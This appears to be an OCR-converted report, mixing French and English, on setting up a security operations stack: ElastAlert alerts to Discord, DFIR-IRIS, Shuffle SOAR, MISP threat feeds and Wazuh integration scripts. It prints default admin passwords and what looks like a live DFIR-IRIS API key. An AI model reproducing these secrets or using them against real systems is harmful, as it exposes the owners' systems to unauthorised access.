| ← → C ▲ Non sécurisé 192.1 | 168.11.107:8080/rule/add                      |                                          |                                                                                                    | ☆ む   🔒 🗄                                                                                                    |
|----------------------------|-----------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                            |                                               |                                          |                                                                                                    | praeco 1.8.19 elastalert status: READY                                                                                        |
| Rules     Templates        | Add rule "wazuh-aler                          | ts"                                      |                                                                                                    |                                                                                                    |
| Errors                     | * Name                                        | * Index                                  | * Time type                                                                                                    | * Time field                                                                                                    |
| Queries                    | wazuh-alerts                                  | wazuh-*                                  | Default $\vee$                                                                                                    | timestamp $\lor$                                                                                                    |
| Silences                   | The name of the rule, must be unique.         | e.g. logstash-* or logstash-%Y.%m.%d [?] |                                                                                                    |                                                                                                    |
|                            |                                               |                                          |                                                                                                    |                                                                                                    |
|                            | WHEN count  OVER all docum                    | ents <u>UNFILTERED</u> <u>IS NOT EN</u>  | IPTY                                                                                                    |                                                                                                    |
|                            | 12                                            |                                          |                                                                                                    |                                                                                                    |
|                            | 10                                            |                                          |                                                                                                    |                                                                                                    |
|                            | 8                                             |                                          |                                                                                                    |                                                                                                    |
|                            | 6                                             |                                          | - k. H. H.                                                                                                    |                                                                                                    |
|                            | 4                                             |                                          |                                                                                                    | , i de l'al d'al de la la d                                                                                                   |
|                            | 2                                             |                                          |                                                                                                    | الدادات البالية الشاطية                                                                                                    |
|                            | 0<br>3:55am 4:30am 5:05am 5:40a               | am 6:15am 6:50am 7:25am                  | 8:00am 8:35am 9:10am 9:45am                                                                                                    | 10:20am 10:55am 11:30am 12:05pm                                                                                               |
|                            |                                               |                                          |                                                                                                    |                                                                                                    |
|                            | Aggregation                                   |                                          | Re-alert                                                                                                    |                                                                                                    |
|                            |                                               |                                          | - 5 + Minutes V                                                                                                    | Activate Windows                                                                                                    |
|                            | instead of sending alerts immediately, send a | report of alerts on a schedule.          | You will receive, at most, one alert every 5 mir<br>that timeframe. This is a mechanism to preve<br>over a field, this option will be applied on a pe | nutres); even in a rule triggers multiple times within<br>nt@etting Deodedjwith alerta/Ifthe/Idledisgrouped<br>r-group basis. |

Figure 42: Dashboard ElastAlert GUI

### Alert Test with Discord as an example :

| ÷ | * Destination                                                                            |                                             |
|---|------------------------------------------------------------------------------------------|---------------------------------------------|
|   | Slack     MS Teams     Email     HTTP POST     HTTP POST 2     Telegram                  | Jira Google Chat LineNotify                 |
|   | Mattermost     Command     Gitter     AWS SNS (Amazon Simple Notification Service)     A | WS SES (Amazon Simple Email Service) Zabbix |
|   | Twilio PagerTree Exotel Stomp Splunk On-Call (Formerly VictorOps)                        | ServiceNow Chatwork Discord                 |
|   | TheHive Alerta Datadog Rocket.Chat PagerDuty TencentSMS                                  | Alertmanager Dingtalk Opsgenie              |
|   |                                                                                          |                                             |

Figure 43: Options ElastAlert

| Cum | notro | 0.000100110 | diagond | 010 | 01001 | 11100 | aim   | 10  | wahhaa | 1  |
|-----|-------|-------------|---------|-----|-------|-------|-------|-----|--------|----|
| Sur | noue  | serveur     | discord | en  | Creer | une   | SIIII | JIE | webhou | к. |
|     |       |             |         |     |       |       |       |     |        |    |

| New Webhook<br>Posting to <b>bot</b> |                                                       |                |   |
|--------------------------------------|-------------------------------------------------------|----------------|---|
| SOC BO                               | T<br>d on Jun 29, 2024 by master xxxxxxxxxxxxxxxxxxxx |                | ~ |
|                                      | NAME<br>SOC BOT                                       | CHANNEL<br>bot | ~ |
| Minimum Size: 128x128                | Copy Webhook URL Delete We                            | bhook          |   |
|                                      |                                                       |                |   |

Figure 44: Creation d'une Webhook discord

click on drop down of test button then choose "Send real Alert":



We get an alert on our Discord server :



Figure 46: Soc Alert via Discord

We can test on other platformes by editing the rules/BaseRule.config:



Figure 47: Config tokens Pour D'autre service D'alert

## **Serveur Incident Response:**

https://github.com/ELMERIKH/SocOp

#### Ubuntu 24 LTS:

After installing the ISO image, we configure our machine to begin the system installation:

|      |   | Create your account                                 |                          |               | * |
|------|---|-----------------------------------------------------|--------------------------|---------------|---|
|      |   | Create your accour                                  | ıt                       |               |   |
|      |   | SOC<br>Your computer's name<br>soc-VMware-Virtual-f | Platform                 | 0             |   |
|      |   | SOC Password                                        |                          | 0             |   |
|      | 9 | Confirm password                                    | Show F                   | eair password |   |
|      |   | Require my pas                                      | sword to log in<br>ctorv |               |   |
|      |   |                                                     |                          |               |   |
| Back |   | • • • • • • • • • <b>•</b> • • •                    |                          | Next          |   |

Figure 48:Instalation Ubuntu 24

After installation, we restart our machine and log in:



Figure 49: Serveur IR Ubuntu

We update our system :

\$ sudo apt update

\$ sudo apt install

Install docker et docker compose :

\$ sudo apt install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin

### **DFIR-IRIS**:

Git clone https://github.com/ELMERIKH/SocOp && cd socOp/Iris-web
 Docker compose up
 Iris can be accessed via : <u>https://localhost:8000</u> with logins:
 Username: administrator
 Password: MySuperAdminPassword!

Remotly via : <u>https://notre-ip:8443</u>


Figure 50: Interface DFIR-IRIS

# Shuffle SOAR :

| \$ | cd socOp/Shuffle |
|----|------------------|
| Ψ  | eu socop/snume   |

\$ Docker compose up –d

| Shuffle interface is accesible v                  | via https://IP-IR:30 | 001      |            |   |               |                  |                 |       |
|---------------------------------------------------|----------------------|----------|------------|---|---------------|------------------|-----------------|-------|
| ← → C ▲ Non sécurisé 192.168.11.108:3001/adminset | ıp                   |          |            |   |               |                  | ☆ ♪             | 3     |
| 🖪 Shuffle                                         | Usecases             | Docs     | Training   | ٩ | <b>36</b> + K | Sign Up          | Login           |       |
|                                                   | Create admi          | nistrato | or account |   |               |                  |                 |       |
|                                                   | Username             |          |            |   |               |                  |                 |       |
|                                                   | username@examp       | ble.com  |            |   |               |                  |                 |       |
|                                                   | Password             |          |            |   |               |                  |                 |       |
|                                                   |                      |          |            |   |               |                  |                 |       |
|                                                   |                      |          |            |   |               |                  |                 |       |
|                                                   |                      |          |            |   |               | Activate Wir     | adows           |       |
|                                                   |                      |          |            |   |               | Go to Settings t | o activate Wind | lows. |

Figure 51: Instalation Shuffle SOAR

| ← → C △ Non sécurisé 192.168.11.108:3001/workflows                                             | ☆ ⊉   ∦ :                                     |
|------------------------------------------------------------------------------------------------|-----------------------------------------------|
| Workflows Apps Docs     Q Search Apps, Workflows, D &+ K     Upgrad                            | e defa 🝙 🗛 🗸                                  |
| Workflows Filter Workflows નહે ≔ ∓                                                             | Getting Started                               |
| 1 Collect or 2 Enrich or 2 Detect or 4 Beenand or 5 Verify                                     | Setup progress: 75%                           |
| 1. Collect U/6 (2. Enrich U/3) (3. Delect U/9) (4. Respond U/12) (5. Verily                    | Follow these steps to get you up and running! |
|                                                                                                | Watch 2-min introduction video                |
| ➢ Suggested Usecase: Email management     EXPLORE     DISM       M Gmail     →     20     IRIS | 1. Find relevant appo                         |
|                                                                                                | 2. Discover Usecases                          |
| • Wazuh -> IRIS         • • • • • • • • • • • • • • •                                          | S. Invite teammates                           |
| New Workflow webhook wazuh alert                                                               | Activate Windows                              |

Figure 52: Iterface SHUFFLE SOAR

### MISP:

- \$ cd misp-docker
- \$ Docker compose up -d

Logins :admin@admin.test pass : admin

| https://192.168.11.108/users/login |  |
|------------------------------------|--|
|                                    |  |
|                                    |  |
|                                    |  |
|                                    |  |
|                                    |  |
| MISP                               |  |
| Threat Sharing                     |  |
| Login                              |  |
| Email Backword                     |  |
| admin@admin.test                   |  |
| Login                              |  |
|                                    |  |
|                                    |  |
|                                    |  |
|                                    |  |

Figure 53: MISP login page

# We will add our cyber intelligence feeds:

| Home                                                   | Event#                                                                                                    | lctions                                      | Dashboard                                                                                         | Galaxie                                                            | s Inj                                                | put Filters                                     | ; Global Actions                                                    | Sync Action                                                                         | s Administra                             | ition       | Logs       | API          |                   |         |           |           |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------|-------------------------------------------------|---------------------------------------------------------------------|-------------------------------------------------------------------------------------|------------------------------------------|-------------|------------|--------------|-------------------|---------|-----------|-----------|
| t Feeds<br>arch Fee<br>I Feed<br>port Fee<br>ed overla | d Caches<br>ds from JS0<br>ip analysis<br>d settings                                                                                                    | DN<br>matrix                                 | Feeds<br>Generate feed<br>Load default<br>« previous                                              | d lookup ca<br>feed meta<br>next »                                 | aches or<br>data                                     | fetch feec<br>Cache :                           | l data (enabled feeds o<br>all feeds – Cache freete                 | Remote<br>Feeds<br>SightingDI<br>Communi<br>Cerebrate<br>TAXII Serve<br>Event ID tr | ervers<br>3<br>ties<br>s ers<br>anslator | ds          | Fetch      | and store    | all feed data     |         |           |           |
| Fe                                                     | eds                                                                                                    |                                              |                                                                                                   |                                                                    |                                                      |                                                 |                                                                     |                                                                                     |                                          |             |            |              |                   |         |           |           |
| Gene                                                   | ate feed lool                                                                                                    | kup cache                                    | s or fetch feed data (                                                                            | (enabled fee                                                       | eds only)                                            |                                                 |                                                                     |                                                                                     |                                          |             |            |              |                   |         |           |           |
| ( p                                                    | default feed<br>evious r<br>nable selecte                                                                                                    | metadata<br>ext »<br>ed Dis                  | Cache all feed                                                                                    | ds Cache<br>nable cachir                                           | freetext/C:                                          | SV feeds<br>ected D                             | Cache MISP feeds                                                    | etch and store a                                                                    | eds Custom fe                            | eds Al      | l feeds    | Enabl        | ed feeds          |         |           |           |
|                                                        |                                                                                                    | Cooking                                      | Nomo Format                                                                                       | Drouidor                                                           | 014 50                                               | ITOD UDI                                        |                                                                     | lloodoro                                                                            | Torget                                   | Dublich     | Delta      | Enter        | alue to search    | Torr    | ) ficible | Filter    |
|                                                        | ×                                                                                                    | ×                                            | CIRCL misp<br>OSINT<br>Feed                                                                       | CIRCL                                                              | net                                                  | work http:<br>osir                              | s://www.circl.lu/doc/misp/fe<br>it                                  | eed-                                                                                | Feed not enabled                         | ×           | ×          | ×            | All communities   | Tay     | ×         | Not cache |
| 2                                                      | : <b>X</b>                                                                                                    | ×                                            | The misp<br>Botvrij.eu<br>Data                                                                    | Botvrij.eu                                                         | net                                                  | work http:<br>osin                              | s://www.botvrij.eu/data/feed<br>it                                  | 1-                                                                                  | Feed not enabled                         | ×           | ×          | ×            | All communities   |         | ×         | Not cache |
| Page<br>Genera<br>Load<br>« pre                        | t of 1, showing the selected selected s | ng 2 recor<br>rup cache<br>metadata<br>d Dis | rds out of 2 total, sta<br>s or fetch feed data<br>Cache all fee<br>3 4 next »<br>able selected E | rting on reco<br>a (enabled t<br>eds Cach<br>last »<br>Enable cact | ord 1, end<br><i>Fi</i> ,<br>feeds onl<br>e freetext | ing on 2<br>ig <i>ure 54</i><br>V)<br>/CSV feed | : Configuration Mi<br>s Cache MISP feeds<br>Disable caching for sel | ISP<br>Fetch and s<br>ected Defa                                                    | store all feed data<br>ault feeds Cus    | )           | s <i>4</i> | NI feeds     | Enabled feeds     | earch   |           | Fitt      |
|                                                        | Enabled                                                                                                    | Caching                                      | Name                                                                                              |                                                                    | Format                                               | Provider                                        |                                                                     |                                                                                     |                                          |             |            |              |                   |         |           | Org       |
| <b>2</b> 1                                             | ×                                                                                                    | ×                                            | CIRCL OSINT Fe                                                                                    | ed                                                                 | misp                                                 | CIRCL                                           |                                                                     |                                                                                     |                                          |             |            |              |                   |         |           |           |
| 2                                                      | ×                                                                                                    | ×                                            | The Botvrij.eu Da                                                                                 | ta                                                                 | misp<br>freetoxt                                     | Botvrij.eu                                      |                                                                     |                                                                                     |                                          |             |            |              |                   |         |           |           |
| <b>V</b> 3                                             | ^                                                                                                    | ^                                            | (Community vers                                                                                   | ion)                                                               | neelexi                                              | emotech                                         |                                                                     |                                                                                     |                                          |             |            |              |                   |         |           |           |
| <b>V</b> 4                                             | ×                                                                                                    | ×                                            | blockrules of<br>rules.emergingth                                                                 | ireats.net                                                         | CSV                                                  | rules.eme                                       | ergingthreats.net                                                   |                                                                                     |                                          |             |            |              |                   |         |           |           |
| <b>Z</b> 5                                             | ×                                                                                                    | ×                                            | Tor exit nodes                                                                                    |                                                                    | CSV                                                  | TOR Nod                                         | e List from dan.me.uk - ca                                          | areful, this feed                                                                   | 1 applies a lock-ou                      | ıt after ea | ch pul     | l. This is s | hared with the "T | orALL   | nodes'    | ' feed.   |
| <b>7</b> 6                                             | ×                                                                                                    | ×                                            | Tor ALL nodes                                                                                     |                                                                    | csv                                                  | TOR Node                                        | e List from dan.me.uk - ca                                          | areful, this feed                                                                   | i applies a lock-ou                      | ıt after ea | ch pul     | I. This is s | hared with the "T | or exit | nodes"    | feed.     |
| 7                                                      | ×                                                                                                    | ×                                            | cybercrime-tracke<br>all                                                                          | er.net -                                                           | freetext                                             | cybercrim                                       | e-tracker.net                                                       |                                                                                     |                                          |             |            | /            | Activate W        | indo    | 1///5     |           |

Figure 55: Ajout des Feeds (MISP)

# Integrations Wazuh:

Links: <u>https://github.com/ELMERIKH/SocOp/tree/main/Integrations-Scripts</u> The folder /var/ossec/integrations contains the integration scripts for Wazuh. By default, you can find integrations with VirusTotal, Shuffle, and Slack.: [root@localhost etc]# cd /var/ossec/integrations/ [root@localhost integrations]# ls pagerduty shuffle shuffle.py slack slack.py virustotal virustotal.py

[root@localhost integrations]#

Figure 56: scripts d'integrations

We add the scripts custom-iris.py and custom-misp.py in /var/ossec/integrations:

| eź     | [root@local | .host | t int@ | egratio | ons]# | chmo | od T | 750 cus | stom-iris.py   |
|--------|-------------|-------|--------|---------|-------|------|------|---------|----------------|
| e<br>L | [root@local | .host | t inte | egratio | ons]# | ls - | -lał | 1 I     |                |
| n¢     | total 60K   |       |        |         |       |      |      |         |                |
|        | drwxr-x     | 2     | root   | wazuh   | 168   | Jun  | 25   | 10:29   |                |
|        | drwxr-x     | 19    | root   | wazuh   | 4.0K  | Jun  | 23   | 08:29   |                |
| e      | -rwxr-x     | 1     | root   | wazuh   | 2.9K  | Jun  | 23   | 14:19   | custom-iris.py |
|        | -rwxr-xr-x. | 1     | root   | wazuh   | 8.3K  | Jun  | 23   | 14:19   | custom-misp.py |
|        | -rwxr-x     | 1     | root   | wazuh   | 4.3K  | 0ct  | 19   | 2023    | pagerduty      |
| n (    | -rwxr-x     | 1     | root   | wazuh   | 1.1K  | 0ct  | 19   | 2023    | shuffle        |
| n¢     | -rwxr-x     | 1     | root   | wazuh   | 4.4K  | 0ct  | 19   | 2023    | shuffle.py     |
|        | -rwxr-x     | 1     | root   | wazuh   | 1.1K  | 0ct  | 19   | 2023    | slack          |
|        | -rwxr-x     | 1     | root   | wazuh   | 3.8K  | 0ct  | 19   | 2023    | slack.py       |
|        | -rwxr-x     | 1     | root   | wazuh   | 1.1K  | 0ct  | 19   | 2023    | virustotal     |
|        | -rwxr-x     | 1     | root   | wazuh   | 6.8K  | 0ct  | 19   | 2023    | virustotal.py  |
|        | [root@local | .host | t inte | egratio | ons]# | chmo | od T | 750 cus | stom-misp.py   |

Figure 57: ajout des scripts d'integration customiser

### For DFIR-IRIS, we can find our API key in our profile:

| $\leftarrow \   \rightarrow \   {\rm G}$                                | localhost:8000/user/settings?cid=1                                             | 90% t                   | ☆ ♡ ③ 虳 =                        |
|-------------------------------------------------------------------------|--------------------------------------------------------------------------------|-------------------------|----------------------------------|
|                                                                         | 🚍 🕖 #1- Initial Demo                                                           |                         | \$ \ ₽ \$                        |
| administrator<br>6/25/2024, 4:24:2                                      | •                                                                              |                         |                                  |
| Dashboard                                                               |                                                                                |                         |                                  |
| 🔅 Overview                                                              |                                                                                |                         |                                  |
| INVESTIGATION                                                           | administrator<br>Forensicator                                                  |                         |                                  |
| 🔆 Case                                                                  |                                                                                |                         |                                  |
| ) Alerts                                                                | Name administrator Username a                                                  | administrator           |                                  |
| 🔍 Search                                                                |                                                                                |                         |                                  |
| Activities                                                              | Email administrator@localhost #ID 1                                            | #UUID                   | 005e3fdf-8dbb-4c95-bdc2-87aa09l: |
| DIM Tasks                                                               | API Key Bv8qUSxlzgfvc56tp34_KXtT1AVSf_ENjqqBOjsDvewH1r8rcOcg96kQgPA_npL_hR1NRj | 1N0zmJdlsDlz8W2Q        | Renew                            |
| MANAGE                                                                  |                                                                                |                         |                                  |
| Manage cases                                                            | IRIS Theme Prompt a confin                                                     | rmation box before dele | ting objects                     |
| $\left  \begin{array}{c} \\ \\ \\ \end{array} \right ^{\circ}$ Advanced |                                                                                |                         |                                  |
| (?) Help                                                                | Refresh access                                                                 |                         | Change password                  |

Figure 58: Cle API DFIR-IRIS

We edit the Wazuh configuration file:

\$ nano /var/ossec/etc/ossec.conf



Figure 59: Config Wazuh pour integration DFIR-IRIS

We edit the custom-iris.py script with our link to our Wazuh instance:



Figure 60: script integration DFIR-IRIS

# After restarting Wazuh with the command:

| <b>H</b> IRIS                         | = | 💋 #1 - Inítial Demo                                                                                          | ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ |
|---------------------------------------|---|----------------------------------------------------------------------------------------------------|---------------------------------------|
| administrator<br>25/06/202408:47:     | Ŧ | 2 Alerts                                                                                                    |                                       |
|                                       |   | Filter Select preset filter - Select 1 Expand All Refresh                                                    | Alerts per page: 10 🗸                 |
| Dashboard                             |   |                                                                                                    |                                       |
| , Overvíew                            |   |                                                                                                    |                                       |
| NVESTIGATION                          |   | HOST-BASED ANOMALY DETECTION EVENT (ROOTCHECK).                                                              | <b>₽</b> ₽ /                          |
| 🖇 Case                                |   | #2 - 470UEDDO-C0E / -402A-7A797-00AF931C0/0D                                                                 | 3                                     |
| )0 Alerts                             |   | Rule ID: 510                                                                                                 |                                       |
| , , , , , , , , , , , , , , , , , , , |   | Ruie Level: 7                                                                                                |                                       |
| Search                                |   | Agent (D: 000                                                                                                |                                       |
| Dearch                                |   | Agent Name: local host-local domain                                                                          |                                       |
| Activition                            |   | MITRE IDs: N/A                                                                                               |                                       |
| Activities                            |   | MITRE Tactics: N/A                                                                                           |                                       |
| DIMTester                             |   | MITRE Techniques: N/A                                                                                        |                                       |
| DIM IASKS                             |   | Location: rootcheck                                                                                          |                                       |
|                                       |   | Full Log: File /etc/praeco/rules/BaseKule.config is owned by root and has written permissions to anyone.     |                                       |
| IANAGE                                |   | Activa                                                                                                    | te Windows                            |
|                                       |   | 🔍 😥 🖄 🖄 😥 2024-06-25T15:47:39.739000 🗲 Medium 🤷 Wazuh 🙁 IrislnitialClient 💿 wazuh 💿 localhost.localdomain Se | ttings to activate Windo              |

For MISP, we generate our API key through our profile:

| e EventActions                                                                                                    | Dashboard Galaxies                                                                                        | Input Filters Global Act                                 | ions Sync Actions                                              | Administration                                              | Logs API                             | *          | MISP Admin 🖂            | Log out |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------|-------------------------------------------------------------|--------------------------------------|------------|-------------------------|---------|-----|
| ofile                                                                                                    | User admin@                                                                                               | ⊅admin.test                                              |                                                                |                                                             |                                      |            |                         |         |     |
| assword                                                                                                    |                                                                                                    | 1                                                        |                                                                |                                                             |                                      |            |                         |         |     |
|                                                                                                    | Email                                                                                                    | admin@admin.test                                         |                                                                |                                                             |                                      |            |                         |         |     |
| IS                                                                                                    | Organisation                                                                                              | ad ADMIN                                                 |                                                                |                                                             |                                      |            |                         |         |     |
| summary settings                                                                                                    | Role                                                                                                    | admin                                                    |                                                                |                                                             |                                      |            |                         |         |     |
